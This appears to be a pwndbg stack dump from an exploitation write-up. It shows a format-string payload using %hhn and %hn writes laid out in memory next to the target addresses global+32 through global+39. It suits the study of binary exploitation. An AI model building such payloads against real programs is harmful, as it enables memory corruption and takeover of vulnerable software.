 pwndbg> stack 40
00:0000│ rsp 0x7ffd9e1f6670 ◂— 0
... ↓ 16 skipped
11:0088│ rsi-5 0x7ffd9e1f66f8 ◂— 0x6161610000000000
12:0090│-120 0x7ffd9e1f6700 ◂— 0x2434342563303125 ('%10c%44$')
13:0098│-118 0x7ffd9e1f6708 ◂— 0x34256337256e6868 ('hhn%7c%4')
14:00a0│-110 0x7ffd9e1f6710 ◂— 0x3331256e68682435 ('5$hhn%13')
15:00a8│-108 0x7ffd9e1f6718 ◂— 0x6868243634256335 ('5c%46$hh')
16:00b0│-100 0x7ffd9e1f6720 ◂— 0x373425633632256e ('n%26c%47')
17:00b8│-0f8 0x7ffd9e1f6728 ◂— 0x256363636e686824 ('$hhnccc%')
18:00c0│-0f0 0x7ffd9e1f6730 ◂— 0x33256e6868243834 ('48$hhn%3')
19:00c8│-0e8 0x7ffd9e1f6738 ◂— 0x6868243934256334 ('4c%49$hh')
1a:00d0│-0e0 0x7ffd9e1f6740 ◂— 0x256332353531256e ('n%1552c%')
1b:00d8│-0d8 0x7ffd9e1f6748 ◂— 0x6161616e68243035 ('50$hnaaa')
1c:00e0│-0d0 0x7ffd9e1f6750 —▸ 0x404102 (global+34) ◂— 0
1d:00e8│-0c8 0x7ffd9e1f6758 —▸ 0x404103 (global+35) ◂— 0
1e:00f0│-0c0 0x7ffd9e1f6760 —▸ 0x404107 (global+39) ◂— 0
1f:00f8│-0b8 0x7ffd9e1f6768 —▸ 0x404106 (global+38) ◂— 0
20:0100│-0b0 0x7ffd9e1f6770 —▸ 0x404104 (global+36) ◂— 0
21:0108│-0a8 0x7ffd9e1f6778 —▸ 0x404105 (global+37) ◂— 0
22:0110│-0a0 0x7ffd9e1f6780 —▸ 0x404100 (global+32) ◂— 0
23:0118│-098 0x7ffd9e1f6788 ◂— 0
... ↓ 4 skipped